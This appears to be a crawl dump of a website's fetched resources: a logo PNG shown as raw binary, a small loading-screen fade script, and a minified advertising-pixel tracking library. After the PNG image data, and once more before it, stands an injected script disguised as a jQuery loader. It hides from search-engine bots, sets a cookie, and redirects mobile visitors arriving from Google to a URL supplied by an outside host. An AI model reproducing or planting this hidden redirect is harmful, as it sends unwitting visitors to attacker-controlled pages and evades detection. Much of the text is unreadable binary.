'P7V��1���D�����A�0b9{9�������K��F��8�h��dg�2ah?>>N��O�g��W���<n�\Y��ψ���ˏ���p����縇p�� X�I;%�lKܙ]��S������<���a��VX�Ce�d���-�L{Owu�<k��a�tO��t�������NU���ɤÖ�HL�?�j��3���I�ZO�>���_,V��I��L���*%2�\�f�(n0=����8+(����Y@��Ր�YIL�8�~ĺ�$�?�?�tE?�����'����\U^����0#��#�U�i�e�(B8b$���?<�O�g�L�K#�<#��G�H�Z�s�E-�D�����5��bh���:FQ�`��$-���fZ\�<��7ɫiZ�=0!l�c�mW�pb�-�5S�@��-�-[~#oɷ*��"N��e�w�N�/�ǹ�\�'�'Vm���6� z��Z��Z�W����ȵ'f���q�����������$c�ڴ��\XX��[�Rm��`d�\����h���>L��Ī��\Y���b�J�ٴQ�ƪƳTĝ�?����䩵��3k��>�1=W[���k8�_�gn9h���E��,��@�A-�P�j��zE �:zn"/�z�M���b�dc��4�i��E	�Yqp|e dsOb.������"�,�����Vn�.�s�8���0�:�v'��h��;[')����Q��굕';���(7#o��8}lܫ&�����t�q��s�(W�����+krp��(s�'֔�D8�;�PZ��/t�W�<q|�u]�j�l�	J�a=u�?p��d���<V�d�y�N�B�Zyʶ�����v��,L�0ب�	��n��ψ����k��������#q3Qf?G�甌齖�an_Mt�y:,�,�<%tih�ӽ�cƆ�HJ��T��L���W�a�e�=�9��iK׆����/m��Wb�/8�.�&�K��z�#IS�|\p^D6��y�c�Z>�Ķ�l	�j	'k�Q#?	�y��V)+�	Q��˞��S�j�ֳ�z�٥E�'��G7S�w�?�E4����_��Rx��S9z����x��)��`A-�.8�"������1ӂ<
;��%�
�3*vF�<��ޠVE��[U������� �����9�    IEND�B`�
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


--- FILE ---
content_type: application/javascript
request_url: https://www.lifevitisom.com/js/loadingCover.js
body_size: -578
content:
// functions
window.setTimeout(
    fadeOutCover
, 1000);
function fadeOutCover(){
    var loadingCover = document.getElementById('loadingCover');
    loadingCover.style.opacity = 1;
    (function fadeCover() {
        if ((loadingCover.style.opacity -= .05) <= 0) {
            loadingCover.style.display = "none";
        } else {
            window.setTimeout(
                function(){requestAnimationFrame(fadeCover);}
            , 55);
        }
    })();
}

--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/logo.png
body_size: 14921
content:
�PNG

   IHDR      �   �n��   tEXtSoftware Adobe ImageReadyq�e<  5�IDATx��}�g}�琢8U�Q�	W�4r��/Z9����K�V�9s�I�>�8�ű)
��E(l�ݍ�Dvd��v��m(���,8�0��1��V�ġЬ��v]�}��}Z�������~�ϧ�5��y�~��y~���� @�/��b�K����6������9?ނ>��5��J���c�r�   @R�C�E"c�y�L�j�Q>��6ѱ��Fc|��ls�1Oq  @�l�	 �_E�a^���R�B����-�t�c��8��&-
   �2@�E4���5���R���𪍎�ئ�:C�CB�t�   @G�kp��P�1ЧT2�YqDA�h8��H�w��Q�s���]1�RD��)�(   @� d��SX�z�yKR���_"�|����!@   �S����~f��Д������Z��|F�%9��sJ      Sm����H�9��G#�֢�k�1~   ���1֣��{ǻ�-/��Z�RT48�   � �&�1߿���

�ZK3�k��M+i     �=qC�:�ў�r�y4��X     Е����ۼM�$�45    @ �K#��k����U#����W   ���>b�G����~U�vGq!�]��F�>�ku�o5N%    @ 2���A?�<=��u
�R���pf9{   �4�`�F��d���P+!P�P��    �"��Fm͟����	ô0   �B� z+Bj� �_(9��    �#IQ�E   �`   @�       @                �D�
@��Һ�zϠ�ɓ�WG�_�^H`W���
�[����>�1o���Y���(K  � ��,���3!&��!�"N% ��:�hD�Tj����9�p#    @  B��d�HqѺڻ���^����]�=�    3�zR��	��QX��{�kt <�"B����	GL4}>+�3��K+E-Dē���   � �����C�-�~=��'���ۣZ|�ZU��9&S��ȣ_h���%��#A�   ��*X Ѝ��r���<����j6����:�     `��o�d��&��DH��  @� �]⣬V�6ڒp�y�     �5��]���
    @ � D|�;j��   �  �ў�Rv�DB:    �'K���    ��̒�?�Y  @� ���fl(�  �CX	 ������
     �b��K+o    ����j)���    ���WGh   @����|�nC�d��|^C�������w��Z��    rU�  *�    ��F-e=����$&�w�߻Wu��   sM  I��0��t�����3   pB�     �g� �ba`H�c����M�   zk,��Xv��Ζ��SK���k���^?_�W�b��?��hN��Y�]X�   =2�Dx� : ��P+�#�Z���^yqY��W^v���-��oޒ��xi��z�ؓ�t\D�#B�8�   HW|��8/�/��V������/�L�����8�r��h���DF?���ԯN/������f��'�׻?,�?Uv��r�    @ =�����^���?LkX��/�����/i�1Gd!ޏ?y��Dm���>�C]���z��~���%F�   (�`Az�1���z;-aC��Xp�%g{�_��ظ��~rB��T��|�3���~\���\4��wm���  � ���_cӝ��`b�V��k��g�����]����U?����\�j��=�8   `5�n�,�7/�������]}׏ީt����7���B   @  ������ũ���˧�S��]��7�xF||�E���i`    �YD$����3��纫]OF^��	�о��/^�E���&%wE|PE   �P Ra�Ϫ�k���%y\<��9�~{�鬒��jp�&���zyy%����ԩ�O�I4�xǞ���ކ�    �$����Qu�����Xz�ݢ �c�ûI8  @�  DC���D}I��ƽ�'ߪ�z8<$dk�-��������  �  ����]��   ��          @�       @      ���i     �.������cO��S�� `-�S��   �U��;���� +y��e��秼��E   V`H�ig=^�_�������߹]^���1�r�<|/��K/�V?�砷�b��*�
  �
����e�a��
��zd���G��q�z�1uוÜP��6v��j��   X��ctU"�X"Dv:[�V1����ζ��4   z+B��ì�@��!b��S�a   �$t     @�                             @           �                 ���     ����@)�����6-j���P�K� @   	 ��'�^}�kg0lТ��
��P�k����2��%}�Vݿ�����ۢ�jy&�1�vتe+t�.�&�u���/F�  �����2���6��{��1��M= z�Ū�̌�M9���c��l9�J�?�<.�����6�����+6B��R����x�٪Y� ��qI�I)�>د]�=�K5��:���/��K�S��<���9��c�+]�TfOF8ùCZdt4��#ΈՇ�:K���V�$a<Cg1���ϻ�qr)�t;��m��B�x�9ۜ�v����܃{S�����6�ߟ��Fy��7]�X;Si:m^7�O� �ma,YEi�M��<�c�7bs&D�i��_F���Cq�Ԕ�C���Қ:�I����^s�Z|d�?��o*m"�a�&�D�L'y��xT�heޠ��/�zR��:b���3 �5�����7�-� ���vb�f���5M��=���ݛM3yB 7a2˪���A������<:�r��>�k�Ŵ�k"�G3�O�j;M���2(Ƃ��B��IO�,d��I��6�������Eb�Q��t�u���^��� 	��l Z�/X$<�\N�l�� �5�.:ډ�
���CƲb�wU��C���_��ׄ�I390�[��]i��M�sfWJ{�u+�lZċ�Oϒs��A�1���m0�;XXό��C����+�����n�!��E��/r�g[�caڤ$�*	� �<&j����Б6K9޵���=�6���s�[{o��On�c���CK\��ޞ�\�:ڢ2�˚��Z�2�i�u��Gl�x����y~�qA�
��1��uW��N���rz�I�1N���{ڋ� �B�N����v���:l6=ތ6�]�Ɂc��z|;f�$@�E���cR&1����SfL��h�2m�ކ�H�xd���̍׮+4U[�Ϋjq0(��l%��@��9�ɚ{��'��cg���C���sm���P��^Y�&�M�nD�n���ND�+@t"�$�60���,����Zӌ��q�jm#�Dka���ʢ��_�����fL|�kpȆ�e)���8��N�=��M��܇��ΦNNzEf�	m,J�-��ű�F���Uc��$B���P�� ���a�s��&lT��$^�M���y,��>������FQ��G����[�O������3�R�xqf��2���8��P։��>��u�uݑ��`R#}$�Җ��d���uN��wۋ������01{�*�e����mb���(GgmƊ�"$�cr� 3f���k/�2�p�����W�m����jz�bz�֫	���0�2��Kn��Y�9�{���BZ�u�v�Z|�����u ��v61m��
��ӹ35��ui����0	1L$�*��@�?&�����i���s$y3Sk�m� �E��QBe�Gޓ[ExJdA�E&���ѓ_
QlY��Fq*䞴uM�B�c�p���f�L�xW.^�"�#G��a�{�!W^��qC۬�E��'��t�ѫ	�܈��g�:��gU/I��U1"\�����~����l��om����[�����va�o���;k>�m�Ҽ���g�����tK��Zz�c�C����fް2D|T���ʡ�eb�����&B����mۙ��4Kx�g!�	e�u�MR�f[����!�䙉�ćiq�-�ƺ����~�fu�C�G�����Ѷ�%"�-��xA0���%}_���(M��v�q�5��� 3A�x=�ָ�\�ì"rjT���v���C����c��'%��(�a�'^_"	�Q4D|TiZ�@"ĦI��g\ch��y�bu�t-@Zn6[��B�����WX�yM��T�� �$z�������N,oF8��^�}F/��ZY�dAo�Lr�L2�a��A�V�)����X�.��?���!�24�3���UPr�������:�E�rHb%9u�����c,±�t��imX�gP�eh��#�զ7�H�^HT�(�B��	�a"ֳ7)b�L�\�C�_dM���X+@-�Xk'>���y�'�]K�e.�"P�q�G�mbE,,FSR ]
��o4�WI��C��Z?9�^�D�Ud�]vE0�rf��)���Ie��&3{Yh`4A�a� }��X�N�p��Vq�KG�TIV衑���P4�mv��:��X��}}r���%��%����țI")]{�t� ��LJ�؞4�A��E29�B���2m��JP�+CJ%UA)&����u0��ھ	��1D��; zv�bqC�ZG#ɕ�,��*2�m�ׄ��ɺ��i�т��}}ڟ�&(��Oa���@_f�L�aX�qD6*KʼD�J�$���7�B�p���I���ϱ���#N��1 � �R"D��4$Ƹ�(�@d�xLsFt�0#����D/Y����[W�M @([ m:���[��h��e-vX���r���a��1��+P����"5�R疱���B����9Jt�x�d�HߑW�r�L���*�t8Ҥ��v(�ȊH5��� ��h��/UC�ƸM���_D�D�|1��.*��U�i��k���{�[/H��~�+N$k ��G����ˬn��,��Wy�7$�}2�Q��-K!B�f����@���T���'C��kd��1���G֎w_FⳖ�#>a�U��漥�s]������.�&e�䌧��,��������P~ &�aɷ�x�CgS�GC���1�@E,����6����A�����	��vJL�x*cb��eK��� �ΰ��D�WrH�bߦ6D}����s��11�i�e-I	�9Kۯ�&V�fA�\	 .6�_A��c���W	8����\�ɠ�#LT�i#�e8Q�/���P� 1=�Rz � ���(zlAU;3��ŠB3��
�m���?��w���X�~�cʋ��D�S�u��*��)g|�� �@���^ݚ.@(���n� Iz6W֞���Q����* He�HL�hW��"DǱa��(� :�� i;~��������](R �DckB���x �ѥ���L8v{�d��W�T�V�%����<��2�w:�l
��cXUS+���l�F��!u�%��s�+��^l�N�P�<����=��c&�
 Cƣ0&��|1��U�8��c�	�
�@��Fn�q��qH���q���~}�z��Y��?ݠ^w�຿��;Իo��z��e��W�T�����W���� ��i�W�-0�;���W��0�<�VP	 R�N[ðJ�����D}�~�������՛K���Z� �Y����-m$��fr�%_[`a��3х ȃ ���l��V�<0�{�W��n+<�2x�&���#��� �W �J��	�`or���\����D���f�a �)}��a��+�R�_|�k���OO�P?}���{��
�jA��c�S>��Mu�z/��ƭ k�����}>��'ޏJ��g���旨�+J�ј/r{$�@J�[�k��(��K�a/y���Kq�;ߣ�?}���3�TW�?��nxTP�>�Z��-��o�-�}�j�+���6u�W��Ԁ5���:�گ�1����Kꋴ��d��?  y :? W"D�=_?�
�V���b|�Euᶷz/E^�_��v�|�U_��� ���6��6|^sǦ^X���Wr���d����L���M��������{��[��'B&��UK��W<)Irɇ�s�*=��W �cz~�xH.HC%�E�!���TR_��D&��]X�����I(* ȇ �S�xDHt�x F��_����e&�m5����0�1��v�n<~� i�|�qa,g�k"���a�ZYs�������&��R�V��"F��p(��&k�3y �k{*ǲ�]�M����E�Q�E
!����ϑJ��l�7�X�
��)�����ȗ ��z����ľK���AL�+i �l� �f�q��&bֈ�m*�9!��>�%->r\��1?�!g � :\'�!�3�d.��b��nw]�R@5��iO���!�
��>1a�ۈi�-*["8��1����?畀��q�@��&�^�4r&~犫����l	��^�D�L�����IG<���38+�(�jWk19�*(�|H� } 2��I7�o]�5�����τW���#��?9��y Hu�#Ak�h!"׉7DrCz�!�h�1�B��ZC�h��&� z/@t����pA�۬�����z*���T�_$�'6T�k��8�K����������#�V��U�ڨs=zѿ��|4Η��`-z�;�,�u��N���vf����$�����~ �� �1ga�Xt��_a1�m��!�HhI��u'+�7�w�&U�jiz:ڈ0S�z$� �#@Ľ�tD�1��?>��ą��缧��Tź`���/R/7���}����9������VB�~�x���. �q�Xw�Ċ�svX�F��5e�� ��i*�{�p��_�z��n��	�̢Of��~"٢T��qx��精ȿ��?]�����Sw]9������7}*�����K���H�ie��tA�1Kn��%M벼�E\���d���=W��� ��@����?��}���C��W�{R��~��}�u�C�����}��Ē�E����i
G Hm�M[�b�J���R-+,Q=��	0u�U"� �D��,��N/���ݛ�w}c�\�q�W�Vo�����~�s_r��G]W�s�uW��L�_��/�*{'���8��y�d�`jڰ"3�;N ȣ �dn6���Ou-D�<]{T]�����C׵}���~��p�xMZ�Fb����v�TJ~�>�0pVQV+���m\�y�d�
Z�C��ȥ � :�7S�/��Q���-]�YU=NN����C�=1?:xg��#���4�7�Y��3�&B�X��Ȱ��Ȗ�?��eC~Sܵ�,5��Ol�T�?�����~�Au���3�mܴE��ʫ��B�������9��������N��Wȼ�SS���U�O��y�!�؝3�o��
�@OD�T���([ꇷ����Num��r��^2��4����<�� s$���>��u����ƿ��� �㭂E���U�~�E�k�����c�{�g�o��y�Ľ�
A�����g���g�z%:��>��@� B���˻�|T�o}�@�Ǧh�yK>7��%	 �D��,v�"*d����0����+=��w�K��u�<�3"et���'P/���o��e󻶻%z�{=1���[����'���8����82���&U�]Y�@)��6$�{0�w�����,6�x�7��. ���]�ZD��`xӿ���ax��ۅ���gE���cI(�����(E1B�+����m��#���Ii1��yO�t��H����QY�c��{�ƭ�,}����A����{pE@��쭋J5-	˒?Q#�@��/���פ5�0��?�G��E���]�o���>%��* ���M�~4��  z�$�"�{�o+><daA�.j�-b(���V�qr��aw��+�l�	�R!#�s$���V�i-������M M纬��> dS�x6wVE*\�a�w�^Y��$�[A=�:"k�1wת$�nE�@�DH�yoȴ"�[D|,�H�����.E��� &	=����t�;��z����W,�S���-	��\�VP��;�y+	@�@�D��:Oi!R�Er!Dl��k��R�$�1b ��4�������3"ޓ�[>��>H^���N$��+��
�s�nQ+�!L$#D�u�T�l5��[{��?  
�L�a��S'b����~�>�'C���O���빐\�n�����~EXl/ dK�Lh!2���5e��#��]4���B��D~վ  �DϤdn���X��dHY^��|)�ێ�?��z����w��� �"2iP����YL�!��G�T�xC�lZ�C!� ��yAdA¨�y���CD���.
~��-�]���.����k�uG�xIr�,Z�s� �#3�l[�٤u���;"�X!Y�-$Y��t�I����	� )�!�PQ\���'��V����$���$�J�/~犫�P*y]¸~����t���ޤ6^XT///�����U+�'ɹ�;�h�/� �)F�����_Hh�$	��a4��D���_�U��c��5n C�̨8����r�F�ڢ��ow������}��?y���;Z��h!"���>���Q��_j�x]wl�q8����fʞ�=ڱ��v 0R�4�Jh֬��ޫI��	E�G�G��q'�j>B���s&� L ��*�Il".���N��-�����j㦢:�\C��������e%��ro��_;�c^�ִ.��u���?�d)���� �¯ �#�gdB'\�T�&'AA��m1��M�4y?F�y�f5.���B��&H#��$bCă�vȣ�_V?�����W�,�oMl�Q��N1l�Ǉ����u*} X'F�-%}���a"�H̜��?^�k�y'��t��U�����^�C��ڎ�厮�G�N$ߤCq+ X+D$�dJ'��!D|�Ƽ��^�ҹE%����d KHnB���!��E�%�J�Ζ�_������.J�)���-n�- t!F*Z��(BP�2���߻٠���*.�X� E�����9��x��7Z7es/�>"	�k�Q�F�����GZ���Ǐ޹�p\�A�@>iSm��E�t�q��~12'	��N�D�3Mi/w�����~u�K��9��k�����6��R	lׯN//|m�p�/ܱ��Vv%��.�-@>�FQ���ڸ-E���T���W+����BD�ϊ�=Sj��j��SQЂl̒�\W�WQ#*  e2x�g��)ky$��N3-aT�?��]�0($K����亮w+>�t� ��#��9�]R+9e��$�|fT�R��5g[���֐ԕ��)²�r�63����3EY z@�< �PU�-�R����cn��3����!�,rx�ַ������_l�����Y�c��#� {�C������ft�뜮H�?K�7��!���&� u�u0t5����MQ�0�����z!�|�9O<�x��W	��g��!��	���+�����ͨoG�<"Rjv��*���K��[�"�eyM2�ˆ7Q 6
���r��(x�w����o���4l�Z'Nd�Ym�c�^t7y���F�l' �T|������J��BX���;Fl!�_%�u���k�_X*@4���Ȣ�qV����|�R�[�,~$�W{�~T�>򈛔.e|e����M��!��l��)1�U����:����DH�rb�!^��u�)9d�q~`� ���c8��">$���b��b�{"%y����+�}�����?@�Ň$�g5��[|*�����0�zΏ-(<w��瓢, ���|G �Xwx���Zu�����]ĉT�Z#><Fþ���"�"�w�>�S� ⣜�]���&B&,=���חs|Laṣ�K�� �.@4�I����V����\�!�<q�4�7`����/���ȿ���O��e�� �3*_9e��A"dV�Y���p���?�z59�q rf���Fx�s��OƟ�XR����v���=��\>"d�[.R�l����^�L*\� }2�0��]�	Q�,η��x=�!X6��ш�8' .@4����!9��S�Ą�U혻˭d剐��}��-�/�gp3�O|Ȅ�|�a>(�A�uV,;�A�����U�t΢��W�D @��D|��pH%����pE�vm��N"����nf��1���R�ǀ!�BPV^= 6���TD  @Z�ɍ��5��XEI ��7x�S��%�=N�_y�|&JG�� �A�"�`ȕ�����Na�j��yAª@�\r��  �/��Q{˕WE~��Wɂ«*����n?�;b���%�7&:��r�Lr��7/H5`�����i.U �F��b�w�����Y��%뇴C�#��W }@�M�:��c9jٹ-"@�&�X� � zFƶ5�����!ߝ�E�����*yM��ƈ�`��# �����[Ыb�`xwK� Y��14�����X }`CN��P��>���@`���7��"���_V>��_*���ҫ>�6nZ�N?�P'�/jއU> �ǰ��j�Ѫ���2;l��xk�9K�s+5J� @�u�Ug@OH.�ǈ`�~ӧ���}������'��Q�Ɵ������v�[�e􏒁Ǵ9�o���q��#!V	x}���� $r��ŻD0}��[�n���U�\wu�@�$O��^��x�Jd�K/�v�LLO�o�Q���9&+��`�
J>��;d�y���gr���J�φ��r�Eǿ�c�UX�/��Vw��k���������'�K����p�K�?�*B&�^�����V� ���H��3�KLmnfdD��u尻և�R�,�֣!��k�r��aV��?  �hUk3ne=|8lm�����@�����2��KϨ�k���_8��<�6_��[o�-��w �G�'�*~/:�iT�$��~  @���;BDE��Y"P����0  ]R�۠%m%�*˓@����� �(g�A�fE�.��Ig��2�cKxV�R����b?\�t��wǸ5 �bmB�+˱�a~ ifT,i��k}d1|ض�?f��@�t�N�3�����������q�Z�+\� �a�G6x@1Z鋳T
]�%(����Wr��~  @�ƨ\��߸��{�O=�
� �=��ߋ���_E�t�p�� Ak����L� $	�L:	���~wa� �Crx��~-�W �P�',�lԒSw��Y�/H�����k�BO� Ib@���f�I�Ҽ�0�޹�o���,h(k��@��\� �1�;��p������+e�����0P0P<J��x�A6�x�e�d���|���`����~�쒻�H�qid��A�U`)S~eCVGf�ݦ�6/C1��n���$�d����>� B�[��C��\ �aѐ�h7��ϒ�Y��c�w�¯D(���  @E��1�}��v �3�#A3���Q�A|t3���G���!k�:G�^ @R�D��~�1�0��GXnټ%�3�r�c�?��u�L�\�z� IsP�)��I ���K^'L�O�ַ�/L);r?�)ЂtW�EdH5(���g�  �M�z�� �(9\DU�dY?a[�ѭ׎���J�&x=Ԥ}{�����'�h�9���	 �~u�BN@���j�moi�ī�>�Xr�ƒί��۫1���?�ݥ  ����7�� y����Z���5-:���
�v��ʼҭ��1��pL�����5h�7��1 ?l0�8�*{V���+�|0��~ �5��٪\�N�6�3o���ɝ�Ei�i�}M��G$�ʆ��]�? @z��*:��%��$�䧿�9���ތ���e�CTt_;n��~u��D�"$h�_�����0�Xl����/ҋ��D�HI6w�%���H��z�t]|�gY�?�|,��  @0�S��s�|"�f���ב�X��_P�TKʔ��!I��{לS9�3� @�t�q�U��;{�� �쳼� zu����w�1$�V��!£dѩ��h�.t�\�Ƶ+"%wG_�T�C� 9g�a�#^�y��!�W �!����^����Iܿ�hh���lV+��ŧ�✓��\cι�܍��K�ۦx� ���`g�j$�!B��t� �2��X�<�a;��Yu]`E��yΙ{�F�2{n baR��0m����0��OH���9^�U%�׆T9�fy/�h�#�����FBm� ��@>k�	��� �Y"D���)f{���ؖ�V�E��B�eV�����$�[اG ���5c���\:8� fZmh�n�	�<]�7d���[�|"��m}V-���5K��%�:0�f����Ny���W5���ɦz~e�LWBQ̨&��H(�X��ɬ�q"�$oh�о���S5��a��]��>��ţ�wȲ>���Dwe�'D:5S��L갛�*/@{ԏ�����o1I*ڠɳ�Xsm4uX�IB��v�|�m¢{k.�����)�:�]dl��b�N*�|�Z��2�('m����I� �ά��u������ݢ�Y��T�0Ͻ�#���q�d�7!�QY��ccqΗ�NM￼jmq�.e��[��U%�L�;Zbf�rz��ʌ�v�I:��!��M�_q0%n}�_Ƭ���ʹ����'��.m�N�*<����c9���8e���0x���K*�ˮ�cQ����-UM����ֵ�9��N�¯�0�l�j��z!�'KN��xTm<[�O�yا�W�;�vB�9ƒ�������#�����z�1uוr;��Ҍ�9���0������S�⣚�{Fje�9׊hhc�(���oe}}3v�$�b�ĚO���y(�l��z�K4��i�BK���v�D~����Y�S��B^[4�lX�H��ݷܖ���;�P�h� ��}�����6��kX?���I�Uo��%�`M`eՊ��)�;�ߦ�y3����U?�I�x�ȢuG��F]�a/���`��w
    v�ެ�*�Oφ{�DiCT�޻�[����L@�\���a�:G����<�	�� �   � ��������x�84�jOe��)TkA׃ϵ�A�0  @   q��
a4\  ]3@                       @�       @                       @            �             2�K/6i   @� d����t�Q#����=��"�     �@�Uq4��������<���U�
    �=�?~�F��ON�� ��1���g�i�VUN+   ��� ���/��g���c��ꍗnU�y�e����g�?�<�z>��v!@    �}"�K����M8��   @>��xAF�m��s�ےp.95��   ��/� �l\�Ȼ0    IEND�B`�
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.instilla.it/tracking/v0.2/instilla_pixels.min.js
body_size: 4706
content:
instilla&&instilla.user?(instilla.pixels={clearTracking:function(){for(var i in instilla.pixels.instance.references)"function"==typeof instilla.pixels.libraries[i].clearTracking&&instilla.pixels.libraries[i].clearTracking();delete instilla.pixels.instance,instilla.utils.message("instilla pixels module tracking cleared")},pageview:function(){for(var i in instilla.pixels.instance.references)"function"==typeof instilla.pixels.libraries[i].pageview&&(instilla.pixels.libraries[i].pageview(),instilla.utils.message('Pageview tracked on "'+i+'" library',"success"))},track:function(i,e){if(instilla.pixels.instance.events[i]){for(var n in instilla.pixels.instance.references)if(instilla.pixels.libraries[n]&&"function"==typeof instilla.pixels.libraries[n].track&&instilla.pixels.instance.events[i][n]){void 0===e&&(e={});var t=[e].concat(instilla.pixels.instance.events[i][n]);Array.isArray(t)||(t=[t]),instilla.utils.dispatch(instilla.pixels.libraries[n].track,t),instilla.utils.message('Event tracked on "'+n+'" library with data='+JSON.stringify(t),"success")}}else instilla.utils.message('event "'+i+'" not found',"warning")}},instilla.pixels.libraries={ac:{clearTracking:function(){instilla.utils.deleteCookie("ac_enable_tracking"),instilla.utils.deleteCookie("ac_trackcmp_email")},initialize:function(i){instilla.utils.setCookie("ac_enable_tracking",1),instilla.pixels.instance.references.ac=i},pageview:function(){var i=instilla.user.instance.data.email?instilla.user.instance.data.email:"",e="//trackcmp.net/visit?actid="+instilla.pixels.instance.references.ac+"&e="+encodeURIComponent(i)+"&r="+encodeURIComponent(document.referrer)+"&u="+encodeURIComponent(window.location.href);instilla.utils.loadScript(e)},setEmail:function(i){instilla.utils.setCookie("ac_trackcmp_email",btoa(i))},track:function(i,e){var n=instilla.utils.getCookie("ac_trackcmp_email")?instilla.utils.getCookie("ac_trackcmp_email"):"";void 0!==i.value?conversionValue=i.value:conversionValue=0;var t="//trackcmp.net/convert?actid="+instilla.pixels.instance.references.ac+"&e="+encodeURIComponent(n)+"&c="+e+"&v="+conversionValue+"&r="+encodeURIComponent(document.referrer)+"&u="+encodeURIComponent(window.location.href);instilla.utils.loadScript(t)}},ga:{clearTracking:function(){instilla.utils.deleteCookie("_gid"),instilla.utils.deleteCookie("_ga"),instilla.utils.deleteCookie("_gat_gtag_"+instilla.utils.replaceAll(instilla.pixels.instance.references.ga,"-","_"))},initialize:function(i){var e="https://www.googletagmanager.com/gtag/js?id="+i;instilla.utils.loadScript(e),window.dataLayer=window.dataLayer||[],gtag=function(){dataLayer.push(arguments)},gtag("js",new Date),gtag("config",i,{send_page_view:!1}),instilla.pixels.instance.references.ga=i},pageview:function(){gtag("event","page_view",{send_to:instilla.pixels.instance.references.ga})},set:function(i,e){options={send_to:instilla.pixels.instance.references.ga},options[i]=e,gtag("set",options)},track:function(i,e,n,t){data={send_to:instilla.pixels.instance.references.ga},void 0!==e&&(data.event_category=e),void 0!==t&&(data.event_label=t),void 0!==i.value&&(data.value=i.value),gtag("event",n,data)}},fb:{initialize:function(i){var e,n,t,a,l,s;e=window,n=document,t="script",e.fbq||(a=e.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},e._fbq||(e._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],(l=n.createElement(t)).async=!0,l.src="https://connect.facebook.net/en_US/fbevents.js",(s=n.getElementsByTagName(t)[0]).parentNode.insertBefore(l,s)),instilla.pixels.instance.references.fb=i,fbq("init",i)},pageview:function(){fbq("track","PageView")},track:function(i,e){trackingType=["ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","CompleteRegistration"].indexOf(e)>-1?"track":"trackCustom",data={},i&&void 0!==i.value&&(data.value=i.value),fbq(trackingType,e,data)}},ln:{initialize:function(i){instilla.pixels.instance.references.ln=i},pageview:function(){instilla.utils.loadPixel("https://dc.ads.linkedin.com/collect/?pid="+instilla.pixels.instance.linkedinDataPartnerId+"&fmt=gif")},track:function(i,e){instilla.utils.loadPixel("https://dc.ads.linkedin.com/collect/?pid="+instilla.pixels.instance.linkedinDataPartnerId+"&conversionId="+e+"&fmt=gif")}}},instilla.pixels.initialize=function(i,e,n){instilla.pixels.instance={},instilla.pixels.instance.references={};for(var t in i)i.hasOwnProperty(t)&&instilla.pixels.libraries[t]&&instilla.pixels.libraries[t].initialize(i[t]);return instilla.pixels.instance.events=e,n&&setTimeout(n,0),instilla.utils.message("Pixels Library initialized with libraries "+JSON.stringify(Object.keys(instilla.pixels.instance.references))),!0}):instilla?instilla.user||console.log("INSTILLA: user library not found."):console.log("INSTILLA: base library not found.");